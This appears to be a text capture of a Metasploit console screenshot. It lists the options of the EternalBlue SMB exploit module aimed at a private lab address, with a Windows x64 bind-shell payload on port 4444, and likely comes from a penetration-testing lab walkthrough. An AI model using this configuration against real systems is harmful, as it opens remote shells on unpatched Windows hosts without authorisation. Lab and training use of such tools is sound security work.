 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.105 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
KALI
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.0.105 no The target address